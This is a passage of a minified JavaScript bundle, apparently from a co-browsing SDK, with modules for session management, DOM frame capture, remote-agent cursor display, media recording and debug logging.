r=!1,i=!1;return()=>{(0,n.computePosition)(e,t,{placement:"bottom-start",strategy:"fixed",middleware:[(0,n.flip)(),(0,n.size)({apply(){i&&Object.assign(t.style,{width:"".concat(e.offsetWidth,"px")})}})]}).then(n=>{let{x:o,y:s}=n;Object.assign(t.style,{top:"".concat(s,"px"),left:"".concat(o,"px"),position:"fixed"}),r||(i=t.offsetWidth<e.offsetWidth,t.focus()),r=!0})}})(e,u.element))),{containsElement:t=>e===t||u.element===t||!!u.element.contains(t)}}),o(this,A,e=>{s(d,this)?s(g,this).call(this):(a(v,this,!1),setTimeout(()=>{a(v,this,!0)},200),a(d,this,s(C,this).call(this,e)))}),o(this,N,e=>{var t;if(!s(l,this).shouldShowSelect())return!1;if("SELECT"!==(null===(t=e.target)||void 0===t?void 0:t.tagName))return!1;if(e.target.size>1)return!1;if(e.defaultPrevented)return!1;const r=e.target;return 0!==r.options.length&&!r.multiple}),o(this,T,e=>{s(N,this).call(this,e)&&0===e.button&&(e.preventDefault(),s(A,this).call(this,e.target))}),o(this,P,e=>{s(N,this).call(this,e)&&["Space","ArrowDown","ArrowUp"].includes(e.code)&&(e.preventDefault(),s(A,this).call(this,e.target))}),o(this,R,e=>{var t;!1===(null===(t=s(d,this))||void 0===t?void 0:t.containsElement(e.target))&&s(v,this)&&s(g,this).call(this)}),a(l,this,e),a(u,this,new Set)}}},51227:(e,t,r)=>{"use strict";r(33110),r(27495),r(25440),t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const r="color: "+this.color;t.splice(1,0,r,"color: inherit");let n=0,i=0;t[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(n++,"%c"===e&&(i=n))}),t.splice(i,0,r)},t.save=function(e){try{e?t.storage.setItem("debug",e):t.storage.removeItem("debug")}catch(e){}},t.load=function(){let e;try{e=t.storage.getItem("debug")||t.storage.getItem("DEBUG")}catch(e){}return!e&&"undefined"!=typeof process&&"env"in process&&(e=process.env.DEBUG),e},t.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;let e;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&(e=navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/))&&parseInt(e[1],10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},t.storage=function(){try{return localStorage}catch(e){}}(),t.destroy=(()=>{let e=!1;return()=>{e||(e=!0,console.warn("Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`."))}})(),t.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.log=console.debug||console.log||(()=>{}),e.exports=r(18630)(t);const{formatters:n}=e.exports;n.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}},51312:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LocalSessionStorage=void 0,r(16280),r(62953);var n=a(r(37609)),i=a(r(86542)),o=a(r(52404)),s=r(43443);function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,a(r(51227)).default)("cbio.sessionStorage.LocalSessionStorage");var d=new WeakMap;t.LocalSessionStorage=class{constructor(){var e,t,r;e=this,t=d,r=(0,i.default)(),function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.set(e,r)}isSupported(){return u("isSupported?",!0),!0}load(e){const t=c(d,this).getItem(s.ActiveSessionPath);return t?(u("loading session"),new o.default(e)[n.default].deserialize(t)):(u("no session to load"),null)}store(e){null!=e&&e.isActive()?(u("storing active session"),c(d,this).setItem(s.ActiveSessionPath,e[n.default].serialize())):(u("removing inactive session"),c(d,this).removeItem(s.ActiveSessionPath))}destroy(){var e;(e=d).set(l(e,this),undefined)}}},51420:(e,t,r)=>{var n=r(80079);e.exports=function(){this.__data__=new n,this.size=0}},51459:e=>{e.exports=function(e){return this.__data__.has(e)}},51811:e=>{var t=Date.now;e.exports=function(e){var r=0,n=0;return function(){var i=t(),o=16-(i-n);if(n=i,o>0){if(++r>=800)return arguments[0]}else r=0;return e.apply(void 0,arguments)}}},51873:(e,t,r)=>{var n=r(9325).Symbol;e.exports=n},52098:e=>{"use strict";e.exports="[data-uri]"},52404:(e,t,r)=>{"use strict";r(44114),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(22489),r(61806),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n=r(80608),i=r(37609),o=c(r(60086)),s=r(40492),a=r(21667);function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t){return e.get(v(e,t))}function p(e,t,r){return e.set(v(e,t),r),r}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const _=(0,c(r(51227)).default)("cbio.Session");var m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap;class T extends s.RESTResource{constructor(e){var t;if(super(),t=this,f(this,m,void 0),f(this,E,void 0),f(this,g,{}),f(this,y,e=>{this.setHeader("X-CobrowseDeviceToken",e)}),f(this,w,()=>this.getHeader("X-CobrowseDeviceToken")),d(this,"activate",()=>(_("activate session"),this.update({state:"active",device:a.Device.info,custom_data:h(m,this).customData}))),d(this,"end",()=>(_("end session"),this.update({state:"ended"}))),d(this,"code",()=>this.field("code")),d(this,"state",()=>this.field("state")),d(this,"isActive",()=>"active"===this.state()),d(this,"isAuthorizing",()=>"authorizing"===this.state()),d(this,"isPending",()=>"pending"===this.state()),d(this,"isEnded",()=>"ended"===this.state()),d(this,"isVirtual",()=>!!this.field("virtual")),d(this,"redactionSelectors",()=>{const e=this.field("redaction_selectors");return Array.isArray(e)?e:[]}),d(this,"unredactionSelectors",()=>{const e=this.field("unredaction_selectors");return Array.isArray(e)?e:[]}),d(this,"agent",()=>this.field("agent")||!1),d(this,"requireConsent",()=>this.field("require_consent")),d(this,"endedReason",()=>this.field("ended_reason")),d(this,"fullDevice",()=>!0===this.field("full_device")||"on"===this.field("full_device")||"requested"===this.field("full_device")),d(this,"setFullDevice",e=>(h(E,this).toggle(["laser","drawing","disappearing_ink","arrows","rectangles","pointer","scroll","select","keypress","cursor"],"on"!==e),this.update({full_device:e}))),d(this,"update",e=>super.update(u({capabilities:h(E,this).toArray()},e))),d(this,"scale",()=>this.field("scale")||.5),d(this,"remoteControl",()=>this.field("remote_control")||"on"),d(this,"setRemoteControl",e=>this.update({remote_control:e})),d(this,"allowRemoteControl",()=>"on"===this.remoteControl()),d(this,"calling",()=>this.field("calling")),d(this,"setCalling",e=>this.update({calling:e})),d(this,"updateResource",e=>{const t=this.isEnded();return super.updateResource(e),this.isEnded()&&!t&&(this.emit("ended",this),this.removeAllListeners()),this}),d(this,"clone",()=>{const e=new T(h(m,this));return super.clone(e),e}),f(this,I,(0,i.protect)(this,"setMetrics",function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};p(g,t,u(u({},h(g,t)),e)),t.emit("metrics.updated",t)})),f(this,b,(0,i.protect)(this,"serialize",()=>u(u({},this.resource),{},{_locals:{token:h(w,this).call(this)}}))),f(this,S,(0,i.protect)(this,"serializeSanitized",()=>({state:this.resource.state,redaction_selectors:this.resource.redaction_selectors}))),f(this,L,(0,i.protect)(this,"deserialize",e=>{const t=e._locals||{};return delete e._locals,h(y,this).call(this,t.token),this.updateResource(e),this})),f(this,O,(0,i.protect)(this,"compress",()=>"".concat(this.resource.id,":").concat(h(w,this).call(this)))),f(this,C,(0,i.protect)(this,"decompress",e=>{const t=e.split(":");return h(L,this).call(this,{_locals:{token:t[t.length-1]},id:t.slice(0,-1).join(":")}),this})),f(this,A,(0,i.protect)(this,"proxyToken",()=>this.field("proxy_token"))),f(this,N,(0,i.protect)(this,"proxyUrl",()=>this.field("proxy_url"))),!e)throw new Error("Session delegate is required");p(m,this,e),p(E,this,new o.default(e.capabilities));const r=Math.ceil(Date.now()/36e5);h(y,this).call(this,(0,n.v5)(r+"",a.Device.deviceToken()))}get capabilities(){const e=this.field("capabilities");return null==e?h(E,this).toArray():h(E,this).toArray().filter(t=>null==e?void 0:e.includes(t))}url(){const e=this.id()||this.code();return new URL("api/1/sessions".concat(e?"/".concat(e):""),T.api).toString()}get created(){return new Date(this.field("created"))}get expires(){return new Date(this.field("expires"))}get activated(){return this.field("activated")?new Date(this.field("activated")):null}get updated(){return this.field("updated")?new Date(this.field("updated")):null}get ended(){return this.field("ended")?new Date(this.field("ended")):null}get metrics(){return h(g,this)}}t.default=T},52568:(e,t,r)=>{"use strict";var n=r(94644),i=r(72805),o=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,r=new(o(this))(t);t>e;)r[e]=arguments[e++];return r},i)},52967:(e,t,r)=>{"use strict";var n=r(46706),i=r(20034),o=r(67750),s=r(73506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),s(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},53071:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(44114),r(62953);var n=a(r(7350)),i=r(72847),o=r(66938),s=r(45264);function a(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function l(e,t,r){return e.set(u(e,t),r),r}function u(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const d=(0,a(r(51227)).default)("cbio.DOMFrameSource");var f=new WeakMap;t.default=class{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var r,a,h;h={},function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(r=this,a=f),a.set(r,h),c(this,"_throttleCompressAndEmitFrame",(0,n.default)(()=>this._compressAndEmitFrame(),110)),c(this,"capturingWillStart",()=>{if(d("capturingWillStart for DOMFrameSource in",document),this._sendInterval)throw new Error("DOMFrameSource already running");var e;this._compression||(this._compression=new i.PatchCompressor(o.NodeTracker.track(document))),this._patchStream||(this._patchStream=new i.PatchStream(document,(e=f).get(u(e,this)))),s.WindowTracking.on("activate",this.reset),this._patchStream.on("patch",e=>{this._compression.push(e),e.flush?this._compressAndEmitFrame():this._throttleCompressAndEmitFrame()}),this._sendInterval=setInterval(()=>this._compressAndEmitFrame(),500),this._patchStream.start()}),c(this,"capturingWillStop",()=>{d("capturingWillStop for DOMFrameSource in",document),s.WindowTracking.removeListener("activate",this.reset),this._sendInterval&&(clearInterval(this._sendInterval),this._sendInterval=null),this._patchStream&&(this._patchStream.destroy(),this._patchStream=null),this._compression&&(this._compression.reset(),this._compression=null)}),c(this,"setCodecs",e=>{}),c(this,"reset",()=>{d("resetting DOMFrameSource in",document),setTimeout(()=>{var e,t;null===(e=this._compression)||void 0===e||e.reset(),null===(t=this._patchStream)||void 0===t||t.forceUpdate()},0)}),c(this,"destroy",()=>{d("destroying DOMFrameSource in",document),this.capturingWillStop(),this._onUpdate=null}),c(this,"partialSync",e=>{this._patchStream.partialSync(e)}),d("DOMFrameSource constructed in",document),this._onUpdate=e,l(f,this,t)}setOptions(e){l(f,this,e)}_compressAndEmitFrame(){if(!this._compression)return;if(!document||!o.NodeTracker.get(document))return;const e=this._compression.compress();e.length&&this._onUpdate({document_id:o.NodeTracker.get(document),patch:e})&&this._compression.mark()}}},53138:(e,t,r)=>{var n=r(11331);e.exports=function(e){return n(e)?void 0:e}},53142:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.defaultMediaRecorderOptions=t.MediaRecorderDemuxer=void 0,r(16280);var n=r(47472),i=r(28538);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){a(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=r(37007),l=t.defaultMediaRecorderOptions={timerInterval:100,logCallback:null};t.MediaRecorderDemuxer=class extends c{constructor(e,t){super(),this.options=t?s(s({},l),t):l,this.mediaRecorder=e,this.mediaInfo=new n.MediaInfo,this.mediaRecorder.addEventListener("dataavailable",async e=>{this.addBlob(e.data)}),this.mediaRecorder.addEventListener("error",e=>{this.emit(i.MediaRecorderDemuxerEvents.Error,e.error)})}start(){this.mediaRecorder.start(),"function"==typeof this.mediaRecorder.requestData?this.timer=window.setInterval(()=>{this.mediaRecorder.requestData()},this.options.timerInterval):this.timer=window.setTimeout(()=>{this.mediaRecorder.stop()},this.options.timerInterval)}stop(){"recording"===this.mediaRecorder.state&&this.mediaRecorder.stop(),this.timer&&(clearInterval(this.timer),this.timer=null)}static isSupported(e){return"undefined"!=typeof MediaRecorder&&"function"==typeof MediaRecorder.prototype.requestData&&"function"==typeof MediaRecorder.isTypeSupported&&MediaRecorder.isTypeSupported(e)}}},53147:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.swizzle=s;var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Dynamics");function s(){const e=n.default.deviceId();let t=!1;function r(e){window.Microsoft.Omnichannel.LiveChatWidget.SDK.setContextProvider(()=>({"cobrowse-device":{value:e,isDisplayable:!0}})),t=!0,o("Dynamics initialized")}n.default.customData={cobrowse_device_id:e},window.addEventListener("lcw:ready",()=>{t||r(e)});try{r(e)}catch(e){}}t.default={swizzle:s}},53291:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280);var n=r(42777),i=r(45264),o=r(66938),s=r(2630);function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}class c{constructor(){var e=this;a(this,"el",()=>{if(!this._el){const e="http://www.w3.org/2000/svg";this._el=document.createElementNS(e,"svg"),this._el.setAttribute("class","__cbio_ignored"),this._el.setAttribute("viewBox","0 0 35 35"),this._el.setAttribute("fill","none"),this._el.style.position="fixed",this._el.style.zIndex="2147483647",this._el.style.height="32px",this._el.style.width="32px",this._el.style.marginLeft="-16px",this._el.style.marginTop="0px",this._el.style.color="red",this._el.style.transition="opacity 0.5s",this._el.style.opacity=1,this._el.style.pointerEvents="none";const t=document.createElementNS(e,"path");t.setAttribute("d","M26.5148 15.8441V17.0941C26.5148 17.7541 26.9798 17.2891 26.3198 17.2891C25.6598 17.2891 26.1248 17.7541 26.1248 17.0941V14.5108C26.1248 13.8361 24.5779 12.2891 23.9032 12.2891C23.2285 12.2891 21.6815 13.8361 21.6815 14.5108V17.0941C21.6815 17.7541 22.1465 17.2891 21.4865 17.2891C20.8265 17.2891 21.2915 17.7541 21.2915 17.0941V13.0108C21.2915 12.3361 19.7445 10.7891 19.0698 10.7891C18.3951 10.7891 16.8482 12.3361 16.8482 13.0108V17.0941C16.8482 17.7541 17.3131 17.2891 16.6532 17.2891C15.9932 17.2891 16.4582 17.7541 16.4582 17.0941V5.01073C16.4582 4.33602 14.9112 2.78906 14.2365 2.78906C13.5618 2.78906 12.0148 4.33602 12.0148 5.01073V18.5941C12.0148 19.0774 12.7237 18.5132 12.2771 18.6981C11.8306 18.8831 11.3166 18.7809 10.9748 18.4391L8.262 15.7263C7.85703 15.3213 6.23834 15.2209 5.72608 15.477C5.04602 15.8171 4.78867 17.6568 5.16142 18.3195L11.0678 28.0419C12.5818 30.7334 15.4298 32.3991 18.518 32.3991H21.3198C25.9066 32.3991 30.6248 27.6808 30.6248 23.0941V15.8441C30.6248 15.2614 29.1525 13.7891 28.5698 13.7891C27.9872 13.7891 26.5148 15.2614 26.5148 15.8441Z"),t.setAttribute("fill","currentColor"),t.setAttribute("fill-rule","evenodd"),t.setAttribute("clip-rule","evenodd");const r=document.createElementNS(e,"path");r.setAttribute("d","M10.6247 5.01011C10.6247 3.01544 12.2417 1.39844 14.2364 1.39844C16.2311 1.39844 17.8481 3.01544 17.8481 5.01011V9.61029C18.2296 9.47316 18.641 9.39844 19.0697 9.39844C20.4448 9.39844 21.6404 10.1669 22.2505 11.2978C22.7457 11.0425 23.3076 10.8984 23.9031 10.8984C25.2578 10.8984 26.4383 11.6443 27.0563 12.7478C27.5131 12.524 28.0268 12.3984 28.5697 12.3984C30.4724 12.3984 32.0147 13.9408 32.0147 15.8434V23.0934C32.0147 29.0001 27.2264 33.7884 21.3197 33.7884H18.5179C14.5663 33.7884 10.9219 31.657 8.98462 28.2129L4.07828 19.4905C3.03598 17.6375 3.7556 15.2894 5.65716 14.3386C7.08954 13.6225 8.81951 13.9032 9.95191 15.0356L10.6247 15.7084V5.01011ZM27.5147 15.8434V17.0934C27.5147 17.7534 26.9797 18.2884 26.3197 18.2884C25.6597 18.2884 25.1247 17.7534 25.1247 17.0934V14.5101C25.1247 13.8354 24.5778 13.2884 23.9031 13.2884C23.2284 13.2884 22.6814 13.8354 22.6814 14.5101V17.0934C22.6814 17.7534 22.1464 18.2884 21.4864 18.2884C20.8264 18.2884 20.2914 17.7534 20.2914 17.0934V13.0101C20.2914 12.3354 19.7444 11.7884 19.0697 11.7884C18.395 11.7884 17.8481 12.3354 17.8481 13.0101V17.0934C17.8481 17.7534 17.313 18.2884 16.6531 18.2884C15.9931 18.2884 15.4581 17.7534 15.4581 17.0934V5.01011C15.4581 4.3354 14.9111 3.78844 14.2364 3.78844C13.5617 3.78844 13.0147 4.3354 13.0147 5.01011V18.5934C13.0147 19.0767 12.7236 19.5125 12.277 19.6974C11.8305 19.8824 11.3165 19.7802 10.9747 19.4384L8.26192 16.7256C7.85695 16.3206 7.23826 16.2202 6.726 16.4763C6.04594 16.8164 5.78859 17.6561 6.16134 18.3188L11.0677 27.0412C12.5817 29.7327 15.4297 31.3984 18.5179 31.3984H21.3197C25.9065 31.3984 29.6247 27.6801 29.6247 23.0934V15.8434C29.6247 15.2607 29.1524 14.7884 28.5697 14.7884C27.9871 14.7884 27.5147 15.2607 27.5147 15.8434Z"),r.setAttribute("fill","white"),r.setAttribute("fill-rule","evenodd"),r.setAttribute("clip-rule","evenodd"),this._el.appendChild(t),this._el.appendChild(r)}return this._el}),a(this,"calculateOffset",e=>{var t;const r=o.NodeTracker.getById(e.target.id),n=null==r||null===(t=r.ownerDocument)||void 0===t||null===(t=t.defaultView)||void 0===t?void 0:t.frameElement;if(!n)return{offsetX:0,offsetY:0};const i=n.getBoundingClientRect();return{offsetX:Math.round(i.left),offsetY:Math.round(i.top)}}),a(this,"getOffset",e=>{var t,r;const{offsetX:n,offsetY:i}=e;return void 0!==n&&void 0!==i?{offsetX:n*(null===(t=window.document)||void 0===t||null===(t=t.documentElement)||void 0===t?void 0:t.clientWidth),offsetY:i*(null===(r=window.document)||void 0===r||null===(r=r.documentElement)||void 0===r?void 0:r.clientHeight)}:this.calculateOffset(e)}),a(this,"_updatePosition",e=>{var t,r;let{x:n,y:i}=e;if(!1===n||!1===i)return;n*=null===(t=window.document)||void 0===t||null===(t=t.documentElement)||void 0===t?void 0:t.clientWidth,i*=null===(r=window.document)||void 0===r||null===(r=r.documentElement)||void 0===r?void 0:r.clientHeight;const o=this.getOffset(e);n+=o.offsetX,i+=o.offsetY,this.el().style.top="".concat(i,"px"),this.el().style.left="".concat(n,"px"),this._lastPosition={x:n,y:i}}),a(this,"_getRippleStyle",()=>({position:"fixed",left:"".concat(this._lastPosition.x-4,"px"),top:"".concat(this._lastPosition.y+4,"px")})),a(this,"_createRipple",function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#e94435";const r=(0,n.createRipple)(t,1e3,12,e._getRippleStyle());document.body.appendChild(r)}),a(this,"update",(e,t)=>{if("mouse"===e&&i.WindowTracking.isActive())switch(document.body&&!this.el().parentNode&&document.body.appendChild(this.el()),t.colour&&(this.el().style.color=t.colour),t.state){case"mousedown":this._hideAfterTimeout(),this._createRipple(t.colour),this.interval||(this.interval=setInterval(()=>{this._createRipple(t.colour)},500));break;case"mouseup":this._hideAfterTimeout(),clearInterval(this.interval),this.interval=null;break;case"mousemove":this._hideAfterTimeout(),this._updatePosition(t)}}),a(this,"hide",()=>{clearTimeout(this.fadeTimeOut),this.el().parentNode&&this.el().parentNode.removeChild(this.el())})}_hideAfterTimeout(){clearTimeout(this.fadeTimeOut),this.el().style.opacity=1,this.fadeTimeOut=setTimeout(()=>{this.el().style.opacity=0},5e3)}}class l extends s.MultiAgentManager{constructor(){super(c)}update(e,t){this.getInstanceForAgent(t.agent).update(e,t)}}t.default=new l},53469:(e,t,r)=>{"use strict";r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(33110),r(96167),r(62953);var n=r(37007),i=c(r(1045)),o=c(r(90179)),s=c(r(2404)),a=c(r(42109));function c(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function u(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach(function(t){d(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function d(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function f(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function h(e,t,r){return e.set(v(e,t),r),r}function p(e,t){return e.get(v(e,t))}function v(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var _=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap;class I extends n.EventEmitter{constructor(){super(...arguments),f(this,_,{}),f(this,m,{}),f(this,E,null),f(this,g,null),f(this,y,null),f(this,w,async e=>{if(e.status>=400){const t=await e.json();throw new a.default(t.id,e.status,t.message)}if(!e.ok)throw new Error("Failed to parse response, response not ok");return 204===e.status?null:await e.json()})}get _resource(){return console.warn("The _resource property is private and should not be accessed directly. It will soon be removed entirely. Please update your implementation to use only the public APIs."),p(m,this)}get resource(){return p(m,this)}url(){throw new Error("url() must be implemented")}id(){return this.field("id")}field(e){return(p(m,this)||{})[e]}cache(e){h(m,this,u(u({},p(m,this)),e))}async fetch(){await Promise.allSettled([p(E,this),p(g,this),p(y,this)]);const e=await fetch(this.url(),{headers:(0,o.default)(this.headers(),["Content-Type"])});return this.updateResource(await p(w,this).call(this,e))}async create(){h(E,this,(async()=>{const e=await fetch(this.url(),{method:"POST",headers:this.headers()});return this.updateResource(await p(w,this).call(this,e))})());try{return await p(E,this)}finally{h(E,this,null)}}async update(e){await Promise.allSettled([p(g,this)]),h(g,this,(async e=>{if(e&&Object.keys(e).length>0&&(0,i.default)(p(m,this),e,s.default))return this;const t=await fetch(this.url(),{method:this.id()?"PUT":"POST",headers:this.headers(),body:JSON.stringify(e)});return this.updateResource(await p(w,this).call(this,t))})(e));try{return await p(g,this)}finally{h(g,this,null)}}async destroy(){h(y,this,(async()=>{const e=await fetch(this.url(),{method:"DELETE",headers:this.headers()});return this.updateResource(await p(w,this).call(this,e))})());try{return await p(y,this)}finally{h(y,this,null)}}updateResource(e){const t=this.clone();return h(m,this,e||{}),this.emit("updated",this,t),this}clone(e){e&&h(m,e,u({},p(m,this)))}headers(){return u(u({},I.headers()),p(_,this))}setHeader(e,t){p(_,this)[e]=t}getHeader(e){return this.headers()[e]}static headers(){return v(I,this,b)._}static setHeader(e,t){b._[e]=t}static getHeader(e){return b._[e]}static set api(e){S._=e}static get api(){return S._}}t.default=I;var b={_:{}},S={_:void 0}},53602:e=>{"use strict";var t=4503599627370496;e.exports=function(e){return e+t-t}},53661:(e,t,r)=>{var n=r(63040),i=r(17670),o=r(90289),s=r(4509),a=r(72949);function c(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}c.prototype.clear=n,c.prototype.delete=i,c.prototype.get=o,c.prototype.has=s,c.prototype.set=a,e.exports=c},53838:(e,t,r)=>{"use strict";var n=r(97080),i=r(25170),o=r(38469),s=r(83789);e.exports=function(e){var t=n(this),r=s(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},53983:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const 